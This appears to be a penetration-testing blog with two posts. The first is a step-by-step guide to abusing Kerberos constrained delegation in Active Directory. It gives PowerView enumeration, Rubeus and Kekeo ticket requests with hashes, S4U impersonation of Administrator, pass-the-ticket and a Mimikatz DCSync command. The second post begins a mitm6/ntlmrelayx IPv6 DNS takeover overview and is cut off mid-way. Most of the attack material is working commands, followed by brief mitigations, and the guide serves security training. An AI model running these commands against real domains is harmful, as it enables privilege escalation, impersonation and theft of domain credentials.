by Vry4n_ | Jul 16, 2024 | Active Directory

Description
Kerberos Delegation
The practical use of Kerberos Delegation is to enable an application to access resources hosted on a different server. An example of this would be a web server that needs to access a SQL database hosted on the database server for the web application that it is hosting. Without delegation, we would probably use an AD service account and provide it with direct access to the database. When requests are made on the web application, the service account would be used to authenticate to the database and recover information.
However, we can allow this service account to be delegated to the SQL server service. Once a user logs into our web application, the service account will request access to the database on behalf of that user. This means that the user would only be able to access data in the database that they have the relevant permissions for without having to provide any database privileges or permissions to the service account itself.
Constrained vs Unconstrained
There are two types of Kerberos Delegation. In the original implementation of Kerberos Delegation, Unconstrained Delegation was used, which is the least secure method. In essence, Unconstrained Delegation provides no limits to the delegation. In the background, if a user with the “TRUSTED_FOR_DELEGATION” flag set authenticates to a host with Unconstrained Delegation configured, a ticket-granting ticket (TGT) for that user account is generated and stored in memory so it can be used later if needed. Suppose an attacker can compromise a host that has Unconstrained Delegation enabled the flag “TRUSTED_TO_AUTH_FOR_DELEGATION”. In that case, they could attempt to force a privileged account to authenticate to the host, which would allow them to intercept the generated TGT and impersonate the privileged service.

To combat the security failings of Unconstrained Delegation, Microsoft introduced Constrained Delegation in 2003. Constrained Delegation restricts what services an account can be delegated to, limiting exposure if an account is compromised. The following are examples of services that can be configured for delegation:
- HTTP – Used for web applications to allow pass-through authentication using AD credentials.
- CIFS – Common Internet File System is used for file sharing that allows delegation of users to shares.
- LDAP – Used to delegate to the LDAP service for actions such as resetting a user’s password.
- HOST – Allows delegation of account for all activities on the host.
- MSSQL – Allows delegation of user accounts to the SQL service for pass-through authentication to databases.
Exploiting Constrained Delegation is usually more complex than exploiting Unconstrained Delegation since the delegated account can’t just be used for everything. However, it can still be used for some powerful exploitation.
- An example of this would be if we were able to compromise an AD account that had constrained delegation configured. By knowing the plaintext password or even just the NTLM hash of this account, we could generate a TGT for this account,
- then use the TGT to execute a ticket-granting server (TGS) request for any non-sensitive user account in order to access the service as that user. Imagine impersonating an account with access to a sensitive database, for example.
Resource-Based Constrained Delegation
There are actually three types of Kerberos Delegation. But this one deserves to be mentioned on its own. Introduced by Microsoft in 2012, Resource-Based Constrained Delegation (RBCD) once again provided additional restrictions on Kerberos Delegation for security. RBCD changes the delegation model entirely.
- Instead of specifying which object can delegate to which service, the service now specifies which objects can delegate to it. This allows the service owner to control who can access it.
Kerberos Constrained Delegation
If you have compromised a user account or a computer (machine account) that has kerberos constrained delegation enabled, it’s possible to impersonate any domain user (including administrator) and authenticate to a service that the user account is trusted to delegate to.
Requirements
- User/Service Account/computer’s password/hash that has Constrained Delegations permissions
- Kerberos Authentication: The target environment should use Kerberos authentication.
- Account has the TRUSTED_TO_AUTH_FOR_DELEGATION flag in the User Account Control (UAC) flags.
Escalation Vectors
- Vertically, escalate privileges to a higher privileged user like Domain Admin.
- Horizontally, obtain privileges to another user who has access to different resources within the network not accessible to the original compromised account.
Identify
In order to Identify the target user with TRUSTED_TO_AUTH_FOR_ DELEGATION flag, run
PowerView
1. In Powershell, download & import the module PowerView.ps1. (https://github.com/PowerShellMafia/PowerSploit/tree/master)
- Import-Module .\PowerView.ps1
2. Find account with TRUSTED_TO_AUTH_FOR_ DELEGATION flag
- Get-NetUser -TrustedToAuth
- Get-DomainUser -TrustedToAuth
- Get-DomainUser -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto
- Get-DomainComputer -TrustedToAuth
- Get-DomainComputer -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto

Note: important to look for the following object data
- Samaccountname
- msds-allowedtodelegateto
- memberof
- useraccountcontrol
ADSearch
1. You can also enumerate TRUSTED_TO_AUTH_FOR_ DELEGATION, using ADSearch. (https://github.com/tomcarver16/ADSearch)
- ADSearch.exe –search “(&(objectCategory=computer)(msds-allowedtodelegateto=*))” –attributes cn,dnshostname,samaccountname,msds-allowedtodelegateto –json
PowerShell
1. Search both users and computers for Constrained Delegation
- Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne “$null”} -Properties msDS-AllowedToDelegateTo
Exploitation
Triage current tickets
1. If you are SYSTEM in the server, you might take it from memory


2. Dump system TGT
Rubeus.exe dump /luid:0x3e4 /service:krbtgt /user:srv01 /nowrap
Mimikatz
1. If you are SYSTEM, you might get the AES key or the RC4 hash from memory and request one
Request TGT
The first step is to get a TGT of the service that can impersonate others. We require the Username/Password that belongs to the account that has TRUSTED_TO_AUTH_FOR_ DELEGATION flag
Rubeus
1. Knowing the delegated user/computer/service (hash/password/aes256/rc4) you can request a TGT
Password

- .\Rubeus.exe asktgt /user:SQLService /password:MYpassword123#
- .\Rubeus.exe asktgt /user:SQLService /password:MYpassword123# /outfile:TGT_svc.kirbi
AES256
- .\Rubeus.exe asktgt /user:SQLService /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05 /opsec /nowrap
RC4
- .\Rubeus.exe asktgt /user:dcorp-adminsrv$ /rc4:cc098f204c5887eaa8253e7c2749156f /outfile:TGT_svc.kirbi
Kekeo
1. You can try to request TGT using
Password

- tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:redacted
AES265
- tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05
RC4
- tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /rc4:8c6264140d5ae7d03f7f2a53088a291d
Request TGS
Rubeus

1. Once we have the TGT ticket, the next step is to obtain a TGS of the Administrator user to self
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /impersonateuser:Administrator /outfile:TGS_administrator
- .\Rubeus.exe s4u /ticket:TGT_cifs.kirbi /impersonateuser:Administrator /msdsspn:cifs/Lab-DC.lab.local /user:SQLService /nowrap /outfile:TGS_administrator
- Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.security.local /user:srv01$ /ticket:[Base64 ticket] /nowrap
2. (Optional) Obtain service TGS impersonating Administrator (CIFS service)
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /outfile:TGS_administrator_CIFS
3. (Optional) Impersonate Administrator on different service (HOST)
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /altservice:HOST /outfile:TGS_administrator_HOST
4. (Optional) Get S4U TGS + Service impersonated ticket in 1 cmd (instead of 2)
- .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /user:dcorp-adminsrv$ /ticket:TGT_websvc.kirbi /nowrap
Kekeo

1. Once we have the TGT ticket, the next step is to obtain a TGS of the Administrator user to self
- tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones
Method #1: Load TGS to Memory
Rubeus
1. Before, loading the ticket to memory, we can test the service access, we get access denied
- dir \\lab-dc.lab.local\c$


2. Load ticket in memory
- .\Rubeus.exe ptt /ticket:TGS_administrator_cifs_Lab-DC.lab.local
3. Test access again
- dir \\lab-dc.lab.local\c$

4. Confirm the TGS has been loaded to memory

Mimikatz
1. Load ticket in memory
- kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi

Method #2: Load TGS to Memory (Separate Session)
Rubeus
1. Pass ticket into separate session (Preferred), Create new LUID session (Requires Elevation)
- Rubeus.exe createnetonly /program:c:\windows\system32\cmd.exe /show
2. Pass ticket into new session
Rubeus.exe ptt /luid:[LUID from previous command] /ticket:[Base64 ticket]
Alternate Service Name
1. Kerberos uses a Service Principal Name (SPN) to identify a service during authentication, which is typically a combination of the service name and the host’s name where the service is running. Rubeus.exe includes an option called /altservicename that enables an attacker to use a different service name when constructing the SPN. This option can be helpful in certain situations, such as when the default service name is unavailable or the attacker wants to target a specific service.
In this instance, we’re leveraging the TGT issued for SRV01$ to obtain a TGS for LDAP.
Following on from the section: Obtain TGT use the following commands to generate a TGS for the alternative service name.
- Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.security.local /altservice:ldap /user:srv01$ /ticket:[Base64 ticket] /nowrap
2. In the above output we alternate the CIFS service for LDAP. As the Domain Administrator has been impersonated this can be used to perfrom DCSync.
- Invoke-Mimikatz -Command ‘”lsadump::dcsync /domain:security.local /user:krbtgt”‘
Mitigation
- To mitigate against the abuse of delegated accounts, we can ensure that the privileged accounts are configured to “Account is sensitive and cannot be delegated” within the Active Directory or added to the Protected User group to prevent delegation.
- If delegation is needed for specific accounts, they should be secured with firewall rules that only serve the purpose and delegation to the required service and limit any other privileged access that might not be necessary.
- Also, ensure the delegated accounts use strong passwords to protect them against attacks like Kerberoasting.
References
https://tryhackme.com/r/room/exploitingad
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/constrained-delegation
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-kerberos-constrained-delegation
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/resource-based-constrained-delegation
https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/constrained-delegation
https://medium.com/r3d-buck3t/attacking-kerberos-constrained-delegations-4a0eddc5bb13
by Vry4n_ | Jun 5, 2024 | Active Directory

IPv6 DNS Takeover Overview

- This attack attempts a DNS takeover in a network via IPv6 using mitm6, which listens for ipv6 DNS requests, spoofs the DNS reply and passes it to ntlmrelayx.
- Ntlmrelayx captures NTLM credentials obtained through a fake WPAD proxy and relays them to an authentication service.
- Once it succeeds in authentication, it dumps the domain information. This attack can be built upon to get all the NTLM hashes from the domain.
All Windows versions since Windows Vista (including server variants) have IPv6 enabled and prefer it over IPv4. By default, every Windows machine since Windows Vista will request this configuration regularly.
Attack Requirements
- Domain Name
- IP address of Domain Controller
- Tools: mitm6 & Impacket-ntlmrelayx
- IPv6 DNS request on the network
- User with privileges
Warning: Run it during short timeframes, and during specific hours like Start of shift, right after lunch, when users turn on their laptops and log in again
The mitm6 attack
Attack phase 1 – Primary DNS takeover

mitm6 starts with listening on the primary interface of the attacker machine for Windows clients requesting an IPv6 configuration via DHCPv6. This can be seen in a packet capture from Wireshark:
- DHCPv6 Solicit
- DHCPv6 Advertise
- DHCPv6 Request
- DHCPv6 Reply
mitm6 will reply to those DHCPv6 requests, assigning the victim an IPv6 address within the link-local range. While in an actual IPv6 network these addresses are auto-assigned by the hosts themselves and do not need to be configured by a DHCP server, this gives us the opportunity to set the attackers IP as the default IPv6 DNS server for the victims.
mitm6 does not advertise itself as a gateway, and thus hosts will not actually attempt to communicate with IPv6 hosts outside their local network segment or VLAN.
Attack phase 2 – DNS spoofing
